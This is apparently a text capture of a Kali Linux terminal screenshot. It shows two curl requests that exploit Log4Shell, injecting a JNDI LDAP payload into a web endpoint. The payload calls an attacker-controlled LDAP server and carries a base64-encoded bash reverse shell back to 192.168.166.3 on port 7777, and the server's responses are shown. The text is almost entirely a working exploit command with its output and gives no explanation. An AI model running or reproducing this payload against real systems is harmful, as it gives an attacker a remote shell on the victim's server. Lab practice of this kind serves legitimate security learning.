 1 2 3 4
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ curl http://192.168.219.6:28048/hello -d 'payload=${jndi:ldap://192.168.1
66.3:1389/TomcatBypass/Command/Base64/'$(echo -n 'bash -i >& /dev/tcp/192.168
.166.3/7777 0>&1' | base64 -w 0 | sed 's/+/%252B/g' | sed 's/=/%253d/g')'}'
{"timestamp":"2023-07-27T12:35:40.444+0000","status":405,"error":"Method Not
Allowed","message":"Request method 'POST' not supported","path":"/hello"}
┌──(kali㉿kali)-[~]
└─$ curl -X GET http://192.168.219.6:28048/hello -d 'payload=${jndi:ldap://19
2.168.166.3:1389/TomcatBypass/Command/Base64/'$(echo -n 'bash -i >& /dev/tcp/
192.168.166.3/7777 0>&1' | base64 -w 0 | sed 's/+/%252B/g' | sed 's/=/%253d/g
')'}'
ok
┌──(kali㉿kali)-[~]
└─$ willinggale
Home